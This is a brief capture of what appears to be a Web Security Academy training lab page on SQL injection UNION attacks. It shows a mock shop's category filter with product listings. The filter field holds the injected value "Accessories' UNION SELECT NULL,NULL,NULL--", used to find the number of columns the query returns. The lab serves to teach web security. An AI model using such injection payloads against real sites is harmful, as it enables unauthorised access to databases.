 SQL injection UNION attack, de
https://0a4e008e049c061080566c8900a00016.web-security-academy.net/filter?category=Accessories
Web Security
Academy
SQL injection UNION attack, determining the number of columns
returned by the query
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Accessories' UNION SELECT NULL,NULL,NULL--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Food & Drink Pets
Giant Pillow Thing $31.57 View details
Six Pack Beer Belt $94.81 View details
Cheshire Cat Grin $67.91 View details
ZZZZZZ Bed - Your New Home Office $43.44 View details